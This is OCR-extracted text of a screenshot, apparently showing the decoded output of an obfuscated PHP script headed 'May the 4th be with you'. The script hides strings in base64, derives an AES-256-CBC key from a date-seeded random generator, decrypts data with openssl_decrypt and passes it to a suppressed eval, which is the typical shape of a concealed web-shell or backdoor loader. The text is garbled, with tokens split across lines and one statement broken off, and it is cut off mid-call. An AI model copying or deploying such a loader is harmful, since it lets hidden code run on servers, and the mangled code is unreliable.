
Decoded Output
download
<?php
echo
"<h1>May the 4th be with you</h1
>"
;date_default_timezone_set(base64_decode
(
"U2luZ2Fwb3Jl"
));
$date
 = date(base64_decode
(
"WW1k"
));mt_srand(hexdec(substr(md5(
$date
), 
0
, 
10
)));
if
 (mt_rand() == 
2019618865
)     mt
_srand(hexdec(substr(m 

                                @mt_srand(he
xdec(substr(md5(
$date
), 
0
, 
10
)), 
1
); 
functio
n
random
(
$s
)
{
$a
  = base64_decode(
"YWJjZGVmZ2
hpamtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk
9QUVJTVFVWV1hZWjEyMzQ1Njc4OTA="
);
$p
  = 
array
();
$al
 = strlen(
$a
) - 
1
;
for
 (
$i
 = 
0
; 
$i
 < 
$s
; 
$i
++) {
$n
   = mt_rand(
0
, 
$al
);
$p
[] = 
$a
[
$n
];}
return
 implode(
$p
);}
function
ed
(
$s
, 
$r
P
, 
$rIV
)
{
$o
 = 
false
;
$em
 = base64_decode(
"QUV
TLTI1Ni1DQkM="
);
$key
 = hash(base64_decode(
"c
2hhMjU2"
), 
$rP
);
$iv
  = substr(hash(base64_de
code(
'c2hhMjU2'
), 
$rIV
), 
0
, 
16
);
$o
   = opens
sl_decrypt(base64_decode(
$s
), 
$em
, 
$key
, 
0
, 
$iv
);
return
$o
;}
$rP
  = random(
8
);
$rIV
 = rand
om(
8
);@
eval
(base64_decode(gzinflate(base64_d